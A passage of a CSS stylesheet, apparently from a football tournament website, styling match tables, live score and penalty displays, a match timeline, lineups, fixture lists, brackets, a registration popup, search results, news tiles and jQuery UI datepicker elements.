	background: linear-gradient(to bottom, #fdfdfd 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#f1f1f1',GradientType=0 );
}

/* matchBlock */
.matchBlock {
	padding-bottom: 10px;
}
.matchBlock .matchHeader {
	font-size: 16px;
}
.matchBlock .gameTable {
	margin: 8px 0 2px;
	border: none;	
}
.matchBlock .leftTeam, .matchBlock .rightTeam {
	width: 50%;
}
.matchBlock .flagHolder {
    width: 38px;
}
.matchBlock .gameTable tr {
	border-bottom: 1px dotted #dfdfdf;
}
.matchBlock .gameTable tr:last-child {
	border: none;
}
.matchTile { margin: 0 -4px 0 -4px; }
.matchTile .matchBlock { width:312px; margin: 0 4px 16px; float:left; position:relative; }
.matchBlock .gameTable td:nth-child(2) img { margin-left: 4px; }
.matchBlock .gameTable td:nth-child(4) img { margin-right: 4px; }

/* GROUPS (end) */




/* ONLINE MATCH (begin) */

.onlineMatch {
	padding-bottom: 20px;
}
.onlineMatch .matchHeader {
	color: #000;
}
.onlineTableWrap {
	padding: 0 17px;
}
.onlineMatchTable {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-spacing: 2px;
}
.onlineMatchTable > div {
	display: table-cell;
}
.onlineMatchTable a, .infoCountry a { text-decoration: none; }
.onlineMatchTable a:hover, .infoCountry a:hover { text-decoration: underline; }
.onlineMatchHeader {
	color: #707070;
    font-size: 10px;
    height: 32px;
    text-transform: uppercase;
    vertical-align: middle;
	padding-top: 2px;
}
.onlineMatchInfo {
	width: 50%;
	vertical-align: middle;
}
.onlineMatchTable .winner {
	color: #ea3021;
}
.onlineMatchTable.finished .winner {
	color: #1e8d2d;
}
.rightOnlineTeam, .leftOnlineTeam {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	width: 50%;
}
.rightOnlineTeam {
	padding-left: 20px;
}
.leftOnlineTeam {
	padding-right: 20px;
}
.onlineCount {
	width: 40px;
}
.countBlock {
	font: bold 26px Arial, sans-serif;
	text-align: center;
	color: #fff;
	border-radius: 4px;
	width: 40px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	display: block;
	padding: 4px 0 3px;
}
.onlineMatchTable.finished .countBlock {
	background: #5ac62c;
	background: -moz-linear-gradient(top, #5ac62c 0%, #27983f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ac62c), color-stop(100%,#27983f));
	background: -webkit-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: -o-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: -ms-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: linear-gradient(to bottom, #5ac62c 0%,#27983f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ac62c', endColorstr='#27983f',GradientType=0 );
}
.onlineCenterCell {
	text-align: center;
	color: #ea3021;
	font-size: 28px;
	width: 8px;
	padding-left: 1px;
}
.onlineMatchTable.finished .onlineCenterCell {
	color: #2c9d3d;
}
.onlineFlagHolder {
	width: 30px;
	text-align: center;
}
.onlineFlagHolder img {
	position: relative;
	top: 5px;
}

/* penaltyTable */
.penaltyTable {
	display: table;
	width: 100%;
	font-size: 14px;
	table-layout: fixed;
	border-spacing: 2px;
}
.penaltyTable > div {
	display: table-cell;
	height: 30px;
}
.penaltyTableHeader {
	font-size: 10px;
	text-transform: uppercase;
	color: #666;
	height: 11px;
	text-align: center;
	margin-top: 12px;
	padding: 3px 0 4px;
}
.penaltyTable .penaltyTeam {
	width: 50%;
}
.penaltyTable .penaltyCount {
	font-size: 16px;
	width: 25px;
	text-align: center;
}
.penaltyTable .penaltyCenterCell {
	width: 4px;
	text-align: center;
}

/* match map */
.matchLine {
	margin-top: 5px;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
}
.matchLine .line {
	font-size: 14px;
	width: 100%;
	height: 24px;
	background: #319630;
	color: #fff;
	position: relative;
}
.matchLine .one {
	left: 21px;
}
.matchLine .two {
	left: 80px;
}
.matchLine .three {
	left: 140px;
}
.matchLine .four {
	left: 200px;
}
.matchLine .five {
	left: 265px;
}
.matchLine .six {
	left: 350px;
}
.matchLine .seven {
	left: 405px;
}
.matchLine .eight {
	left: 455px;
}
.matchLine .nine {
	left: 510px;
}
.matchLine .ten {
	left: 560px;
}
.matchLine .eleven {
	left: 120px;
}
.matchLine .twelve {
	left: 220px;
}
.matchLine .thirteen {
	left: 385px;
}
.matchLine .fourteen {
	left: 470px;
}
.matchLine .fifteen {
	left: 555px;
}
.matchLine .time {
	text-align: center;
	position: absolute;
	top: 4px;
}
.matchLine .addedTime {
	width: 24px;
	height: 100%;
	position: absolute;
	background: #1d7e1c;
	right: 20px;
}
.matchLine .line .center {
	border-right: 1px solid #fff;
	width: 3px;
	height: 100%;
	top: 0;
	left: 50%;
}
.matchLine .team {
	font: 12px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #666;
	padding: 10px 21px 8px;
	position: relative;
}

.overtime {
	font-size: 10px;
	text-transform: uppercase;
	text-align: center;
	padding: 12px 0 7px;
}
/* match item */
.matchItem {
	position: absolute;
	top: 10px;
	left: 20px;
	z-index: 1;
	width: 20px;
}
.matchItem.red {
	background: url(../img/onlinematch/matchline/line-card-red-top.png) no-repeat -1px 2px;
}
.matchItem.goalItem {
	background: url(../img/onlinematch/matchline/line-ball-top.png) no-repeat -1px 2px;
}
.matchItem.yellow {
	background: url(../img/onlinematch/matchline/line-card-top.png) no-repeat -1px 2px;
}
.eventTime {
	font-size: 10px;
	color: #ffea00;
	text-align: center;
	font-family: Arial;
}
.matchItemBot {
	position: absolute;
	bottom: 7px;
	z-index: 1;
	width: 20px;
}
.matchItemBot.red {
	background: url(../img/onlinematch/matchline/line-card-red.png) no-repeat -1px 14px;
}
.matchItemBot.goalItem {
	background: url(../img/onlinematch/matchline/line-ball.png) no-repeat -1px 14px;
}
.matchItemBot.yellow {
	background: url(../img/onlinematch/matchline/line-card.png) no-repeat -1px 14px;
}
.matchItem .eventTime {
	padding-top: 30px;
}
.matchItemBot .eventTime {
	padding-bottom: 32px;
}

/* goalsTable */
.goalsTable {
	width: 100%;
	border-collapse: collapse;
	color: #666;
}
.goalsTable a, .commandTable a, .matchesTable a, .teamTable a {
	text-decoration: none;
}
.goalsTable a:hover, .commandTable a:hover, .matchesTable a:hover, .teamTable a:hover {
	text-decoration: underline;
}
.goalsTable img {
	vertical-align: -25%;
}
.goalsTable:first-child {
	margin-top: 7px;
}
.goalsTable td {
	vertical-align: middle;
}
.goalsTable th {
	font-size: 10px;
	text-transform: uppercase;
	color: #333;
	vertical-align: middle;
}
.goalsTable tr:first-child {
	border-bottom: 1px solid #dfdfdf;
}
.goalsTable tr {
	border-bottom: 1px dotted #dfdfdf;
	height: 40px;
}
.ballHolder {
	width: 20px;
}
.goalsTable .goalTime {
	width: 25px;
	margin: 0 5px;
	text-align: center;
	color: #333;
}
.goalsTable .leftPlayer {
	border-right: 1px solid #dfdfdf;
	width: 253px;
}

/* penaltySeries */

.goalsTable .goal {
	display: block;
	width: 11px;
	height: 11px;
	border-radius: 3px;
	margin: 0 auto;
}
.goalsTable .fail {
	background: #e82b21;
}
.goalsTable .win {
	background: #1f8e2d;
}
.goalsTable .goalHolder {
	width: 47px;
}
.penaltySeries .border {
	border-right: 1px solid #dfdfdf;
}
.penaltySeries .leftPlayer {
	width: 221px;
	padding-left: 10px;
	border: none;
}
.penaltySeries .rightPlayer {
	padding-right: 10px;
}
.penaltySeries tr:last-child {
	border: none;
}

/* matchInfo */
.matchInfo .matchHeaders {
	font: 18px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.matchInfo .matchHeaders li {
	display: inline-block;
	margin-right: 40px;
	color: #fff;
}
.matchInfo .matchHeaders li a {
	text-decoration: none;
}
.matchInfo .matchHeaders li a:hover {
	color: #FBFF96;
}
.matchInfo .infoWrap {
	padding: 0 24px;
	height:400px;
	overflow: auto;
}
.matchInfo .scrollWrap {
	padding: 10px 20px 10px 0;
}
/* online item */
.onlineItem {
	font-size: 13px;
	border-bottom: 1px dotted #b5b5b5;
	padding: 12px 0;
	color: #666;
}
.onlineItem:last-child {
	border-bottom: none;
}
.onlineItem .important {
	color: #333;
}
.onlineItem .matchTime {
	float: left;
	padding-right: 25px;
	padding: 0 27px 0 2px;
	height: 16px;
}
.redCard {
	color: #333;
	background: url(../img/onlinematch/matchline/line-card-red-top.png) no-repeat right -2px;
}
.onlineItem .change {
	color: #333;
	background: url(../img/onlinematch/change.png) no-repeat 30px -1px;
}
.yellowCard {
	color: #333;
	background: url(../img/onlinematch/matchline/line-card-top.png) no-repeat right -2px;
}
.goal {
	color: #333;
	background: url(../img/onlinematch/matchline/line-ball-top.png) no-repeat right -1px;
}
.whistle {
	float: left;
	display: block;
	height: 18px;
	width: 14px;
	background: url(../img/onlinematch/whistle.png) no-repeat;
	margin-left: 20px;
}
.onlineItemText {
	display: block;
	margin-left: 55px;
}
.matchInfo .team .onlineItemText:first-child {
	margin-bottom: 10px;
}

/*author*/
.author {
	background: #fbfbfb;
	padding: 10px 0 20px;
}
.author .authorName {
	font-size: 10px;
	display: inline-block;
	vertical-align: top;
	margin: 0 10px 0 30px;
	text-transform: uppercase;
}
.author .details {
	display: inline-block;
	vertical-align: top;
	margin: 0 0 0 10px;
}
.author .details span {
	display: block;
	text-transform: uppercase;
}
.author .details .link {
	font-size: 10px;
	margin: 10px 0 0 0;
	color: #e61e1e;
}
.author .details .link:hover {
	text-decoration: none;
	color: #000;
}

/* slimScroll */
.slimScrollBar {
	cursor: pointer;
	width: 7px !important;
	border: 1px solid #d94011 !important;
	right: 0px !important;
	background:#ee4020 !important;
	opacity:1 !important;
	border-radius:10px !important;
}
.slimScrollRail {
	width: 7px !important;
	background:#f6f6f6 !important;
	opacity:1 !important;
	border-radius:10px !important;
}

/* matchMap */
.matchMap .teams {
	padding: 13px 23px 8px;
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #999;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#f1f1f1',GradientType=0 );
}
.matchMap .teams img {
	margin: 3px 5px 0 0;
    vertical-align: top;
}
.matchMap .teams a {
	text-decoration: none;
	vertical-align: top;
}
.matchMap .teams a:hover {
	color: #000;
}
.matchMap .teams .rightTeam {
	float: right;
}
.matchMap .teams  .rightTeam img {
	margin: 3px 0 0 5px;
}
.matchMap .field {
	background: url(../img/onlinematch/map.jpg) no-repeat;
	height: 375px;
	width: 100%;	
	position: relative;
}
.matchMap .player {
	display: block;
	position: absolute;
	width: 24px;
	height: 24px;
}
.matchMap .player .position {
	font-size: 14px;
	color: #fff;
	padding: 4px 0;
	display: block;
	border-radius: 20px;
	width: 24px;
	text-align: center;
	height: 16px;
}
.matchMap .player .playerName {
	font-size: 10px;
	color: #fff;
	display: block;
	text-align: center;
	margin: 5px 0;
	width: 80px;
	position: relative;
	left: -28px;
}
.matchMap .red .position {
	background: rgb(245,90,29);
	background: -moz-linear-gradient(top, rgba(245,90,29,1) 0%, rgba(231,38,34,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(245,90,29,1)), color-stop(100%,rgba(231,38,34,1)));
	background: -webkit-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: -o-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: -ms-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: linear-gradient(to bottom, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55a1d', endColorstr='#e72622',GradientType=0 );
}
.matchMap .blue .position {
	background: rgb(72,100,255);
	background: -moz-linear-gradient(top, rgba(72,100,255,1) 0%, rgba(12,22,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(72,100,255,1)), color-stop(100%,rgba(12,22,255,1)));
	background: -webkit-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: -o-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: -ms-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: linear-gradient(to bottom, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4864ff', endColorstr='#0c16ff',GradientType=0 );
}

.matchMap .player a { display:block; text-decoration:none; }
.matchMap .playersLineup .player .position { padding:0; width:35px; height:auto; }
.matchMap .playersLineup .player .position img { max-width:35px; vertical-align:top; }
.matchMap .playersLineup .player .playerName { left:-23px; }
.news-line-up h3 { font:16px PF Din Medium, Arial, sans-serif; text-transform: uppercase; padding-bottom: 13px; }

/* commands */
.commands {
	padding-bottom: 27px;
}
.commands .tableWrap {
	padding: 0 25px;
}
.commands .left {
	float: left;
	width: 50%;
}
.commands .right {
	float: right;
	width: 49.7%;
	border-left: 1px solid #f1f1f1;
}
.commandStructure {
	font-size: 12px;
	text-transform: uppercase;
	padding: 3px 0 8px 0;
	height: 18px;
	margin: 15px 0 5px;
	border-bottom: 1px solid #dfdfdf;
}
.commandStructure img {
	vertical-align: middle;
    margin-top: -3px;
    margin-right: 4px;
}
.commandTable {
	width: 100%;
	font-size: 12px;
	border-collapse: separate;
	border-spacing: 0 6px;
}
.commandTable .number {
	width: 23px;
}
.commandTable .role {
	text-transform: uppercase;
}
.commandTable .change {
	width: 45px;
}
.commandTable .change .time {
	background: url(../img/onlinematch/change.png) no-repeat right top;
	padding-right: 15px;
}
.replacmentPlayers {
	font-size: 12px;
	text-transform: uppercase;
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 10px;
	margin: 10px 0;
}

.onlineRight .infoWrap {
	max-height: 400px;
	overflow: auto;
	padding-right: 20px;
}
.onlineRight .scrollWrap {
	padding: 10px 20px 30px 23px;
}

/* ONLINE MATCH (end) */





/* MATHES (begin) */

.matchesBlock {
	padding-bottom: 20px;
}
.matchesBlock .infoTabHeaders li:first-child {
	text-align: left;
}
.matchesBlock .infoTabHeaders li:last-child {
	text-align: right;
	float: right;
}
.matchDate {
	font-size: 10px;
	text-transform: uppercase;
	color: #676767;
	padding: 15px 0 13px;
}
.matchesTable {
	width: 100%;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	border-collapse: collapse;
	table-layout: fixed;
}
.matchesTable:last-child {
	border-bottom: none;
}
.matchesTable tr {
	border-top: 1px dotted #dfdfdf;
}
.matchesTable tr:first-child {
	border: none;
}
.matchesTable td {
	height: 40px;
	vertical-align: middle;
}
.matchesTable .time {
	width: 40px;
}
.matchesTable .group {
	font-size: 12px;
	font-weight: bold;
	width: 50px;
	text-align: center;
}
.matchesTable .countryLeft {
	width: 50%;
}
.matchesTable .countryRight {
	width: 50%;
}
.matchesTable img {
	margin: 0 10px;
}
.matchesTable .flagHolder {
	width: 38px;
}
.matchesTable .count {
	width: 27px;
	text-align: center;
}
.matchesTable .count a {
    font-size: 16px;
    font-weight: bold;
}
.matchesTable .count a:hover {
    text-decoration: none;
    color: #E72722;
}
.matchesTable .translator {
	width: 47px;
}
.translator img { margin:0 auto; }
.matchesTable .moreCell {
	font-size: 9px;
	text-transform: uppercase;
	color: #e92f21;
	width: 93px;
}
.matchesTable .moreCell a {
	text-decoration: underline;
}
.matchesTable .moreCell a:hover {
	text-decoration: none;
	color: #000;
}

/* final blocks */
.finalBlock {
	width: 153px;
	float: left;
	margin-left: 6.66px;
}
.block4 .finalBlock:first-child{
	margin-left: 0;
}
.block2 .finalBlock:first-child{
	margin-left: 160px;
}
.block1 .finalBlock {
	margin-left: 237px;
}
.finalBlockHeDer {
	font: 13px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	color: #ffee3e;
	padding: 10px 0 8px;
	border-radius: 2px 2px 0 0;
}
.finalGoldHeDer {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	color: #e72622;
	padding: 12px 0 9px;
	border-radius: 2px 2px 0 0;
	background: rgb(254,220,4);
	background: -moz-linear-gradient(top, rgba(254,220,4,1) 0%, rgba(253,189,16,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(254,220,4,1)), color-stop(100%,rgba(253,189,16,1)));
	background: -webkit-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: -o-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: -ms-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: linear-gradient(to bottom, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fedc04', endColorstr='#fdbd10',GradientType=0 );
}
.finalTable {
	width: 100%;
	padding-bottom: 8px;
	border-bottom: 1px solid #dfdfdf;
}
.finalTable th {
	font-size: 10px;
	color: #333;
	width: 50%;
}
.finalTable .flagHolder {
	width: 26px;
	vertical-align: middle;
}
.finalTable .count {
	text-align: center;
	font: 20px PF Din Medium, Arial, sans-serif;
	color: #ee4020;
	letter-spacing: 3px;
}
.finalTable .count a {
	text-decoration: none;
}
.finalTable .count a:hover {
	color: #000;
}
.finalDate {
	font-size: 9px;
	color: #333;
	padding: 12px 0 14px;
}
.finalPoint {
	font-size: 10px;
	color: #333;
	display: inline-block;
	width: 48%;
	text-align: center;
	padding: 11px 0 10px;
}
 
 /* calendar */
.calendar {
 	width: 100%;
}
.calendarBlock .tableWrap {
  	padding: 0 23px;
}
.teamDropdown {
 	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	height: 50px;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.teamDropdown .listWrap { 
	padding: 10px 0;
	position: absolute;
	background: #fff;
	top: 33px;
	left: 20px;
	width: 252px;
	z-index: 4;
	border-bottom: 1px solid #b2b2b2;
	border-left: 1px solid #b2b2b2;
	border-right: 1px solid #b2b2b2;
	border-radius: 0 0 3px 3px;
	width: 269px;
	visibility:hidden;
}
.teamDropdown .listWrap .slimScrollRail {
	right: 8px !important;
}
.teamDropdown .listWrap .slimScrollBar {
	right: 7px !important;
}
.teamsList {
	z-index: 3;
	width: 270px !important;
	color: #666;
	background: #fff;
	height: 200px;
	overflow-y: scroll;
	display: block;
}
.listWrap.active {
	-webkit-box-shadow: 0px 3px 4px rgba(178, 178, 178, 0.75);
	-moz-box-shadow:    0px 3px 4px rgba(178, 178, 178, 0.75);
	box-shadow:         0px 3px 4px rgba(178, 178, 178, 0.75);
}
.teamsList.active .teamDropdownHeader {
	border-top: 2px solid #bb411a;
}
.teamsList li {
	padding: 12px 16px 0;
}
.teamsList li:first-child {
	padding-top: 0;
}
.teamsList li:last-child {
	padding-bottom: 5px;
}
.teamDropdownHeader {
	color: #fff;
	display: block;
	cursor: pointer;
	margin-top: 0;
	background: rgb(226,87,49);
	background: -moz-linear-gradient(top, rgba(226,87,49,1) 0%, rgba(228,75,61,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(226,87,49,1)), color-stop(100%,rgba(228,75,61,1)));
	background: -webkit-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%); 
	background: -o-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	background: -ms-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	background: linear-gradient(to bottom, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e25731', endColorstr='#e44b3d',GradientType=0 );
	padding: 4px 10px;
	border-top: 1px solid #bb411a;
	border-left: 1px solid #cd3d1d;
	border-right: 1px solid #cd3d1d;
	border-bottom: 1px solid #e03000;
	border-radius: 2px 2px 0 0;
	margin: 0 20px;
	position: relative;
	top: 10px;
}
.teamDropdownHeader.activeList {
	border-top: 2px solid #bb411a;
}
.teamsList a {
	text-decoration: none;
	display: block;
	width: 100%;
}
.teamsList a:hover {
	text-decoration: underline;
}

/* MATCHES (end) */




/* REGISTRATION (begin) */
.regContainer, .enterContainer {
	display: none;
}
.popupwrap {
	top: 0;
	left: 0;
	position: absolute;
	width: 100%;
	background: #000;
	opacity: 0.75;
	z-index: 4;
}
.popupBlock {
	position: fixed;
	left: 50%;
	top: 50%;
	margin-left: -235px;
	margin-top: -215px;
	z-index: 5;
	width: 472px;
}
.popupBlock .wrap {
	padding: 15px 23px;
}
.regHeader {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	letter-spacing: 1.2px;
	color: #fff;
	padding: 16px 23px 13px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	border-radius: 2px 2px 0 0;
}
.footballLogin {
	padding: 4px 0 27px;
	color: #666;
	font-size: 13px;
}
.footballLogin a {
	color: #e72622;
}
.regInput {
	border: 1px solid #dfdfdf;
	border-radius: 3px;
	float: right;
	padding: 6px 5px;
	width: 237px;
}
.regInputLabel {
	display: block;
	width: 100%;
	margin: 0 0 12px 0;
}
.regInputLabel span {
	text-transform: uppercase;
	color: #666;
	font-size: 10px;
	padding-top: 7px;
	display: inline-block;
}
.captchaImage {
	float: right;
	margin-right: 10px;
}
.captchaInput {
	width: 157px;
}
.regSubmit {
	font: 12px PF Din Medium, Arial, sans-serif;
	color: #fff;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	cursor: pointer;
	text-transform: uppercase;
	padding: 9px 12px 6px;
	border-radius: 3px;
	float: right;
	margin: 8px 0 25px 20px;
	border-bottom: 1px solid #aa3100;
	letter-spacing: 0.8px;
}
.cancelButton {
	font: 12px PF Din Medium, Arial, sans-serif;
	color: #a49999;
	background: #f7f7f7; /* Old browsers */
	background: -moz-linear-gradient(top, #f7f7f7 0%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f7f7f7 0%,#eaeaea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
	cursor: pointer;
	text-transform: uppercase;
	padding: 9px 12px 6px;
	border-radius: 3px;
	float: right;
	margin: 8px 0 25px 20px;
	border-bottom: 1px solid #aaa;
	letter-spacing: 0.8px;
}
.closePopup {
	display: block;
	width: 13px;
	height: 13px;
	background: url(../img/page/close.png) no-repeat;
	position: absolute;
	top: 22px;
	right: 26px;
}
.helpLink {
	font-size: 9px;
	float: right;
	color: #e92f21;
	padding-top: 17px;
	margin-right: 20px;
	text-transform: uppercase;
}
.helpLink:hover {
	text-decoration: none;
	color: #000;
}

/* REGISTRATION (end) */





/* SEARCH RESULTS (begin) */

.searchBlock {
	padding-bottom: 22px;
}
.searchBlock h1 {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	float: left;
	margin: 23px 0 0 24px;
	line-height: 1;
	vertical-align: middle;
}
#searchResult {
	background: #f7f7f7;
	color: #000;
	border: 1px solid #ddd;
	border-radius: 15px;
	padding: 5.5px 15px;
	width: 300px;
}
#searchResult:focus {
	outline: none;
}
.resultBlock .search {
	float: right;
	margin: 22px 24px 0 0;
}
.resultHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #000;
	padding: 15px 0 13px 24px;
	background: rgb(248,248,248); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(234,234,234,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(234,234,234,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}
.resultBlock .infoPageHeader a {
	text-decoration: none;
}
.resultBlock .infoPageHeader a:hover {
	color: #E92F21;
}



/* SEARCH RESULTS (end) */






/* OPEN NEWS (begin) */
.newsBlock {
	width: 205px;
	float: left;
	margin-left: 8px;
}
.newsBlock:first-child {
	margin-left: 0;
}
.newsBlock .wrap {
	padding: 10px 23px 20px;
}
.newsBlock a {
	text-decoration: none;
}
.newsBlock a:hover {
	color: #E82B21;
}
.newsBlock .newsHeader {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.newsBlock .newsText {
	font-size: 13px;
	color: #666;
	margin: 8px 0 18px;
}
.newsAreaCascading { margin: 0 -4px; }
.newsAreaCascading .newsBlock { margin: 0 4px 16px; }
.newsAreaCascading .newsBlock img { height: 134px; }


/* OPEN NEWS (news) */





/* JQUERY UI CALENDAR STYLES (begin) */

.ui-helper-clearfix:before,
.ui-help§er-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}

/* Overlays */
.ui-datepicker {
	width: 100%;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: 7px 0;
	border-bottom: 1px solid #dfdfdf;
	text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 10px;
	width: 7px;
	height: 13px;
	cursor: pointer;
}
.ui-datepicker .ui-datepicker-prev {
	background: url(../img/page/cal-prev.png) no-repeat center;
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	background: url(../img/page/cal-next.png) no-repeat center;
	right: 2px;
}

.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}

.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
